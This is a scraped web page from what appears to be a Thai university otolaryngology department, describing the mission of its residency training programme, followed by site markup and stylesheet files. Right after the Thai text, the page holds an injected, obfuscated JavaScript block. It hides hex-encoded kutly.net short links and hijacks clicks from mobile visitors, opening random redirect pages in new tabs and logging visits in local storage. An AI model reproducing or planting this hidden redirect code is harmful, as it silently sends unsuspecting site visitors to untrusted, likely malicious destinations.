<p>พันธกิจของหลักสูตรการฝึกอบรมแพทย์ประจำบ้าน คือ จัดทำหลักสูตรฝึกอบรมแพทย์ผู้เชี่ยวชาญ สาขาโสต ศอ นาสิกวิทยา ที่มีความทันสมัย มีประสิทธิภาพ สามารถพัฒนาไปสู่ความเป็นผู้เรียนรู้ต่อเนื่องตลอดชีวิต ซึ่งให้ครอบคลุมถึงการวิจัย ความสามารถในการทำงานเป็นทีม มีความสามารถในการสื่อสาร มีมนุษยสัมพันธ์ที่ดี มีพฤติกรรมที่เหมาะสมต่อเพื่อร่วมงานทั้งในวิชาชีพของตนเองและวิชาชีพอื่นๆ รวมทั้งผู้ป่วยและญาติ มีความเอื้ออาทรและใส่ใจในความปลอดภัยของผู้ป่วย แก้ไขปัญหาและส่งเสริมสุขภาพโดยยึดถือผู้ป่วยเป็นศูนย์กลางบนพื้นฐานของการดูแลแบบองค์รวม มีความสามารถในการทำงานแบบมืออาชีพ การเข้าใจในระบบสุขภาพ โดยคำนึงถึงความต้องการด้านสุขภาพของชุมชนและสังคม ระบบบริการสุขภาพ และความรับผิดชอบทางสังคมตามความเหมาะสม ตลอดจนมีการประเมินและประกันคุณภาพมาตรฐานการฝึกอบรมในทุกสถาบันฝึกอบรมเป็นระยะๆ สม่ำเสมอ</p>
<p><span style="color: #008000; font-size: 12pt;"><strong><img class="alignnone size-full wp-image-1422" src="http://203.131.209.140/otolaryngology/wp-content/uploads/2018/11/20181112_135433.jpg" alt="" width="1700" height="678" srcset="https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/2018/11/20181112_135433.jpg 1700w, https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/2018/11/20181112_135433-840x335.jpg 840w, https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/2018/11/20181112_135433-768x306.jpg 768w, https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/2018/11/20181112_135433-1600x638.jpg 1600w" sizes="(max-width: 1700px) 100vw, 1700px" /></strong></span></p>
<p>โดย<span style="color: #000000;">มี</span><span style="color: #0000ff;"> </span><span style="color: #00ccff;"><span style="color: #0000ff;">ปรัชญาและปณิธาน</span>   </span>ก้าวนำสังคม สั่งสมวิชาการ บริการเป็นเลิศ เชิดชูคุณธรรม</p>
<hr />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x77\x56\x6f\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x78\x66\x48\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x68\x51\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x46\x4d\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x4c\x68\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x49\x4b\x58\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x4d\x57\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x59\x43\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x54\x48\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x75\x76\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
				</div><!-- .entry-content -->

		<footer class="entry-footer">
						</footer><!-- .entry-footer -->
		</article><!-- #post-## -->
				
				
			
		</main><!-- #main -->
	</div><!-- #primary -->
</div><!--container-->
</div><!--site-content-->

	<div class="site-footer-space"></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info">
				Copyright &copy; 2026 ภาควิชา โสต ศอ นาสิกวิทยา. All rights reserved.
			</div><!--site-info-->
		</div><!--container-->
	</footer><!--site-footer-->


</div><!--site-canvas-->
</div><!--#page-->

                <style type="text/css" media="all"
                       id="siteorigin-panels-layouts-footer">/* Layout w6169351635e3f */ #pgc-w6169351635e3f-0-0 { width:11.9737%;width:calc(11.9737% - ( 0.880263157895 * 30px ) ) } #pl-w6169351635e3f #panel-w6169351635e3f-0-0-0 , #pl-w6169351635e3f #panel-w6169351635e3f-0-1-0 , #pl-w6169351635e3f #panel-w6169351635e3f-0-2-0 , #pl-w6169351635e3f #panel-w6169351635e3f-0-3-0 , #pl-w6169351635e3f #panel-w6169351635e3f-1-0-0 {  } #pgc-w6169351635e3f-0-1 { width:54.4737%;width:calc(54.4737% - ( 0.45526315789474 * 30px ) ) } #pgc-w6169351635e3f-0-2 { width:13.0921%;width:calc(13.0921% - ( 0.86907894736816 * 30px ) ) } #pgc-w6169351635e3f-0-3 { width:20.4605%;width:calc(20.4605% - ( 0.79539473684211 * 30px ) ) } #pg-w6169351635e3f-0 , #pl-w6169351635e3f .so-panel:last-child { margin-bottom:0px } #pgc-w6169351635e3f-1-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w6169351635e3f .so-panel { margin-bottom:30px } #pg-w6169351635e3f-0> .panel-row-style { background-color:#ffffff;padding-top: 20px;padding-bottom: 20px } #pg-w6169351635e3f-0.panel-no-style, #pg-w6169351635e3f-0.panel-has-style > .panel-row-style , #pg-w6169351635e3f-1.panel-no-style, #pg-w6169351635e3f-1.panel-has-style > .panel-row-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w6169351635e3f-0-2-0> .panel-widget-style { font-size: 24px;text-align: right;padding-top:30px } #panel-w6169351635e3f-0-3-0> .panel-widget-style { padding:11px 0px 0px;padding-top: 30px } #pg-w6169351635e3f-1> .panel-row-style { border-top: 1px solid #ddd;border-bottom: 1px solid #ddd } @media (max-width:780px){ #pg-w6169351635e3f-0.panel-no-style, #pg-w6169351635e3f-0.panel-has-style > .panel-row-style , #pg-w6169351635e3f-1.panel-no-style, #pg-w6169351635e3f-1.panel-has-style > .panel-row-style { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6169351635e3f-0 .panel-grid-cell , #pg-w6169351635e3f-1 .panel-grid-cell { margin-right:0 } #pg-w6169351635e3f-0 .panel-grid-cell , #pg-w6169351635e3f-1 .panel-grid-cell { width:100% } #pgc-w6169351635e3f-0-0 , #pgc-w6169351635e3f-0-1 , #pgc-w6169351635e3f-0-2 { margin-bottom:30px } #pl-w6169351635e3f .panel-grid-cell { padding:0 } #pl-w6169351635e3f .panel-grid .panel-grid-cell-empty { display:none } #pl-w6169351635e3f .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='sow-image-default-9e7b621efa2e-css'  href='https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/siteorigin-widgets/sow-image-default-9e7b621efa2e.css?ver=4.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css'  href='https://www.med.tu.ac.th/otolaryngology/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.6.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.med.tu.ac.th/otolaryngology/wp-content/plugins/seed-social/seed-social.js?ver=2016-1'></script>
<script type='text/javascript' src='https://www.med.tu.ac.th/otolaryngology/wp-content/themes/seed/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://www.med.tu.ac.th/otolaryngology/wp-content/themes/seed/vendor/slidebars/slidebars.min.js?ver=0.10.3'></script>
<script type='text/javascript' src='https://www.med.tu.ac.th/otolaryngology/wp-content/themes/seed/js/main.js?ver=2016-1'></script>
<script type='text/javascript' src='https://www.med.tu.ac.th/otolaryngology/wp-includes/js/wp-embed.min.js?ver=4.9.24'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var panelsStyles = {"fullContainer":".site"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.med.tu.ac.th/otolaryngology/wp-content/plugins/siteorigin-panels/js/styling-267.min.js?ver=2.6.7'></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / (16 / 9) + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / (16 / 9) + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    var tag = document.createElement('script');
                    tag.src = "https://www.youtube.com/iframe_api";
                    var firstScriptTag = document.getElementsByTagName('script')[0];
                    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
                    AI_responsive_widget();
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.med.tu.ac.th/otolaryngology/wp-content/plugins/seed-social/seed-social.css?ver=4.9.24
body_size: 1003
content:
@charset "UTF-8";
@font-face {
	font-family: "seed-social";
	src:url("fonts/seed-social.eot");
	src:url("fonts/seed-social.eot?#iefix") format("embedded-opentype"),
	url("fonts/seed-social.woff") format("woff"),
	url("fonts/seed-social.ttf") format("truetype"),
	url("fonts/seed-social.svg#seed-social") format("svg");
	font-weight: normal;
	font-style: normal;
}
[class^="ss-"]:before,
[class*=" ss-"]:before {
	font-family: "seed-social" !important;
	font-style: normal !important;
	font-weight: normal !important;
	font-variant: normal !important;
	text-transform: none !important;
	speak: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.ss-facebook:before {content: "\e000";}
.ss-facebook-circled:before {content: "\e001";}
.ss-facebook-squared:before {content: "\e002";}
.ss-twitter:before {content: "\e003";}
.ss-twitter-circled:before {content: "\e004";}
.ss-line-square:before {content: "\e006";}
.ss-line-circle:before {content: "\e007";}
.ss-google-plus-circle:before {content: "\e009";}
.ss-google-plus:before {content: "\e008";}
.ss-seedthemes:before {content: "\e00a";}
.ss-line:before {content: "\e005";}


.seed-social {
	font-family: sans-serif;
	font-size: 12px;
	line-height: 20px;
	margin: 1.5em 0;
}
.seed-social * {box-sizing: border-box;}
.seed-social:before,
.seed-social:after{content: "";display: table;}
.seed-social:after {clear: both;}

.seed-social > div {
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 10px;
	overflow: hidden;
	vertical-align: top;
}
.seed-social > div:last-of-type a {
	margin-right: 0;
}
.seed-social i {
	font-size: 20px;
	color: #fff;
	transition: 0.3s ease;
	padding: 0 4px;
}
.seed-social span {
	color: #fff;
	transition: 0.3s ease;
}
.seed-social a {
	color: #fff !important;
	text-decoration: none !important;
	display: block;
	height: 40px;
	min-width: 60px;
	border-radius: 3px;
	text-align: center;
	padding: 4px;
	line-height: 37px;
	box-shadow: none !important;
}
.seed-social a:hover,
.seed-social a:active,
.seed-social a:focus {
	color: #fff;
}
.seed-social a:hover span,
.seed-social a:hover i {
	opacity: 0.8;
}
.seed-social a:active span,
.seed-social a:active i {
	opacity: 0.5;
}
.seed-social .text {
	display: none;
}
.seed-social .count {
	vertical-align: 4px;
	padding: 0;
	background: none;
	float: none;
	font-size: inherit;
}
.seed-social .facebook a{
	background-color: #3b5998;
	float: left;
}
.seed-social .twitter a{
	background-color: #55acee;
}
.seed-social .google-plus a{
	background-color: #dd4b39;
}
.seed-social .line a{
	background-color: #00c300;
}

.woocommerce-cart .seed-social,
.woocommerce-checkout .seed-social,
.woocommerce-account .seed-social {
	display: none;
}

.seed-social.-bbpress-top {
    clear: both;
}

@media (min-width:768px) {
	.seed-social i {
		font-size: 16px;
		vertical-align: -3px;
	}
	.seed-social a {
		color: #fff;
		display: block;
		padding: 6px 12px 4px 8px;
		border-radius: 3px;
		width: auto;
		height: auto;
		line-height: 20px;
	}
	.seed-social .text {
		margin-left: 4px;
		display: inline-block;
	}
	.seed-social .count {
		vertical-align: 0;
		margin-left: 8px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/siteorigin-widgets/sow-button-flat-ba0651179e3e.css?ver=4.9.24
body_size: 352
content:
.so-widget-sow-button-flat-ba0651179e3e .ow-button-base {
  zoom: 1;
}
.so-widget-sow-button-flat-ba0651179e3e .ow-button-base:before {
  content: '';
  display: block;
}
.so-widget-sow-button-flat-ba0651179e3e .ow-button-base:after {
  content: '';
  display: table;
  clear: both;
}
.so-widget-sow-button-flat-ba0651179e3e .ow-button-base a {
  -ms-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 1em;
  padding: 0.5em 1em;
  background: #1e73be;
  color: #ffffff !important;
  border: 1px solid #1e73be;
  border-width: 1px 0;
  -webkit-border-radius: 0.25em;
  -moz-border-radius: 0.25em;
  border-radius: 0.25em;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
}
.so-widget-sow-button-flat-ba0651179e3e .ow-button-base a:visited,
.so-widget-sow-button-flat-ba0651179e3e .ow-button-base a:active,
.so-widget-sow-button-flat-ba0651179e3e .ow-button-base a:hover {
  color: #ffffff !important;
}
.so-widget-sow-button-flat-ba0651179e3e .ow-button-base a.ow-button-hover:hover {
  background: #217ed0;
  border-bottom-color: #1d70ba;
  color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://www.med.tu.ac.th/otolaryngology/wp-content/uploads/siteorigin-widgets/sow-layout-slider-default-64b9093ee6dd.css?ver=4.9.24
body_size: 312
content:
.so-widget-sow-layout-slider-default-64b9093ee6dd .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper {
  padding: 6vh 20px 6vh 20px;
  max-width: 1120px;
  height: 500px;
}
.so-widget-sow-layout-slider-default-64b9093ee6dd .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h1,
.so-widget-sow-layout-slider-default-64b9093ee6dd .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h2,
.so-widget-sow-layout-slider-default-64b9093ee6dd .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h3,
.so-widget-sow-layout-slider-default-64b9093ee6dd .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h4,
.so-widget-sow-layout-slider-default-64b9093ee6dd .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h5,
.so-widget-sow-layout-slider-default-64b9093ee6dd .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper h6 {
  line-height: 1.375em;
  color: #ffffff;
  text-shadow: 0 2px 2px rgba(0, 0, 0, 0.2);
  margin: 0.1em 0;
}
.so-widget-sow-layout-slider-default-64b9093ee6dd .sow-slider-base ul.sow-slider-images .sow-slider-image-wrapper p {
  color: #f6f6f6;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.25);
  margin: 1em 0;
  font-size: 16px;
}
.so-widget-sow-layout-slider-default-64b9093ee6dd .sow-slider-base .sow-slider-pagination li a {
  background: #ffffff;
}
.so-widget-sow-layout-slider-default-64b9093ee6dd .sow-slider-base .sow-slide-nav {
  font-size: 25px;
}
.so-widget-sow-layout-slider-default-64b9093ee6dd .sow-slider-base .sow-slide-nav a {
  color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://www.med.tu.ac.th/otolaryngology/wp-content/themes/seed/style.css?ver=4.9.24
body_size: 299
content:
/*
Theme Name: Seed
Theme URI: https://th.seedthemes.com/seed-kit/
Author: SeedThemes
Author URI: https://SeedThemes.com
Description: Starter Theme
Version: 1.4.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: seed
Tags: featured-images, custom-menu
*/

/* 
Please see these files:
========================
THEME-NAME/css/begin.css
THEME-NAME/css/head.css
THEME-NAME/css/body.css
THEME-NAME/css/side.css
THEME-NAME/css/etc.css
THEME-NAME/css/foot.css
========================
*/

--- FILE ---
content_type: text/css
request_url: https://www.med.tu.ac.th/otolaryngology/wp-content/themes/seed/css/body.css?ver=4.9.24
body_size: 1276
content:
.site-content {
	overflow: hidden;
}
.home-blog-space {
	height: 15px;
}
.main-header {
	background-color: #000;
	margin-bottom: 15px;
}
.main-title {
	padding: 10px 0 8px;
	margin: 0;
	color: #fff;
	font-size: 20px;
}
.main-title a{
	color: #fff;
}
.site-main.-hide-title h1.entry-title,
.site-main.-hide-title h1.page-title{
	display: none;
}
.site-banner {
	margin-bottom: 30px;
}

.content-area {
	margin-bottom: 30px;
	min-height: 400px;
}

.content-item {
	margin-bottom: 15px;
}
.content-item .pic {
	line-height: 0;
}
.content-item .pic img {
	width: 100%;
}
.content-item .cat-links {
	display: none;
}

.content-item.-list {
	margin-left: -15px;
	margin-right: -15px;
}

.content-item.-list:before, .content-item.-list:after {content: "";display: table}  .content-item.-list:after {clear: both;}
.content-item.-archive:before, .content-item.-archive:after {content: "";display: table}  .content-item.-archive:after {clear: both;}

.content-item.-list .pic {
	float: left;
	width: 18.3333%;
	padding-left: 15px;
	padding-right: 15px;
}
.content-item.-list .info {
	float: left;
	width: 66.6666%;
	padding-left: 0;
	padding-right: 15px;
}

.content-item.-card .info {
	padding-top: 15px;
}

.content-item.-archive .pic {
	float: right;
	width: 33.3333%;
	margin: 5px 0 10px 10px;
} 

.content-item.-caption {
	position: relative;
}
.content-item.-caption .pic {
	line-height: 0;
}
.content-item.-caption .info {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 40px 15px 10px;
  color: #fff;
  opacity: 0.8;
  transition: 400ms;
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.8) 100%);
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.5);
}
.content-item.-caption .info:hover {
  opacity: 1;
}
.content-item.-caption .info a {
  color: #fff;
}
.content-item.-caption .entry-title {
	margin-bottom: 2px;
}
.content-item.-caption .entry-meta {
  display: none;
}


.content-item .entry-title {
	margin: 0 0 7px;
	font-size: 1.4em;
	line-height: 1.3;
}
.widget .content-item .entry-title {
	font-size: 1.3em;
}
.content-item .entry-meta {
	margin-bottom: 0;
}
.content-item .tags-links {
	display: none;
}
.content-item .entry-footer {
	display: none;
}
.content-item .entry-summary p {
	margin-top: 5px;
	margin-bottom: 0;
	font-size: 14px;
}

.content-table-date {
	width: 140px;
}

.entry-meta {
	font-size: 0.93em;
	margin-bottom: 20px;
	opacity: 0.8;
}
.entry-meta a{
	color: #666;
}
.entry-meta a:hover{
	opacity: 1;
}
.entry-meta a:hover{
	opacity: 0.6;
}
.entry-meta > span {
	margin-right: 10px;
}
.entry-meta i {
	margin-right: 4px;
}

.content-pagination a,
.content-pagination span{
	display: inline-block;
	border: 1px solid #ddd;
	padding: 4px 8px;
	min-width: 36px;
	text-align: center;
}
.content-pagination a i {
	vertical-align: -1px;	
}

.content-pagination span {
	font-weight: bold;
}


@media (min-width:768px) {
	/* .container{width:750px} */
	.content-item {
		margin-bottom: 30px;
	}
	.widget .content-item {
		margin-bottom: 20px;
	}
	.content-item.-list .pic {
		max-width: 320px;
	}
	.content-item.-list .info {
		padding-left: 5px;
	}
	.content-item.-archive {
		margin-left: -15px;
		margin-right: -15px;
	}
	.content-item.-archive .pic {
		float: left;
		width: 33.3333%;
		margin: 0;
		padding-left: 15px;
		padding-right: 15px;
	}
	.content-item.-archive .info {
		padding-left: 5px;
		float: left;
		width: 66.6666%;
		padding-right: 15px;
	}
	
	.content-item .cat-links {
		display: inline;
	}
	.content-item .tags-links {
		display: inline;
	}
	body.tag .content-item .tags-links,
	body.category .content-item .cat-links,
	.widget .content-item .cat-links,
	.widget .content-item .tags-links {
